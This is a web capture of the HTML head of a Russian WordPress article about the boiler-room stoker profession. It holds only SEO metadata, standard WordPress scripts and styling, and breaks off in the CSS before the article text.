

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/
body_size: 137691
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Профессия машинист кочегар котельной: расскажем от А до Я</title>
	<meta name="description" content="Cпециалист, ответственный за работу котельной и поддержание оптимального режима работы котлов. Он обеспечивает надежную и безопасную работу котельной." />
	
	
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Профессия машинист кочегар котельной: расскажем от А до Я" />
	<meta property="og:description" content="Cпециалист, ответственный за работу котельной и поддержание оптимального режима работы котлов. Он обеспечивает надежную и безопасную работу котельной." />
	<meta property="og:url" content="https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/" />
	<meta property="og:site_name" content="Профессии мира" />
	<meta property="article:published_time" content="2023-12-19T03:41:53+00:00" />
	<meta property="article:modified_time" content="2023-12-19T03:42:11+00:00" />
	<meta property="og:image" content="https://profytarget.ru/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-622x350.png" />
	<meta property="og:image:width" content="622" />
	<meta property="og:image:height" content="350" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://profytarget.ru/#website","url":"https://profytarget.ru/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043c\u0438\u0440\u0430","description":"\u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","potentialAction":[{"@type":"SearchAction","target":"https://profytarget.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/#primaryimage","inLanguage":"ru-RU","url":"https://profytarget.ru/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo.png","width":1920,"height":1080},{"@type":"WebPage","@id":"https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/#webpage","url":"https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f \u043c\u0430\u0448\u0438\u043d\u0438\u0441\u0442 \u043a\u043e\u0447\u0435\u0433\u0430\u0440 \u043a\u043e\u0442\u0435\u043b\u044c\u043d\u043e\u0439: \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u043e\u0442 \u0410 \u0434\u043e \u042f","isPartOf":{"@id":"https://profytarget.ru/#website"},"primaryImageOfPage":{"@id":"https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/#primaryimage"},"datePublished":"2023-12-19T03:41:53+00:00","dateModified":"2023-12-19T03:42:11+00:00","author":{"@id":"https://profytarget.ru/#/schema/person/7b6746dbcf315856e21c991711ecae7b"},"description":"C\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442, \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0437\u0430 \u0440\u0430\u0431\u043e\u0442\u0443 \u043a\u043e\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u043e\u043f\u0442\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0440\u0435\u0436\u0438\u043c\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043a\u043e\u0442\u043b\u043e\u0432. \u041e\u043d \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u043d\u0430\u0434\u0435\u0436\u043d\u0443\u044e \u0438 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u043a\u043e\u0442\u0435\u043b\u044c\u043d\u043e\u0439.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/"]}]},{"@type":["Person"],"@id":"https://profytarget.ru/#/schema/person/7b6746dbcf315856e21c991711ecae7b","name":"admin","image":{"@type":"ImageObject","@id":"https://profytarget.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6a5c6b2e1b6a66c42f4b3d7fc4691f06?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Профессии мира &raquo; Лента комментариев к &laquo;Кто такой машинист кочегар котельной &#8212; рассказываем понятно&raquo;" href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/profytarget.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptchStylesheet-css' href='/wp-content/plugins/captcha/css/style.css?ver=6.4.3'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C700%7CExo+2%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.3'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />

<link rel='shortlink' href='/?p=3936' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofytarget.ru%2Fmashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofytarget.ru%2Fmashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva%2F&#038;format=xml" />
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo.png" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:6px}}@media (min-width: 768px){.site-header{padding-bottom:25px}}.site-logotype img{max-height:200px}.scrolltop{width:45px}.scrolltop{height:41px}.scrolltop:before{content:"\21d1"}body{background-color:#f5fcef}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#63a526}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#63a526}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#63a526 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
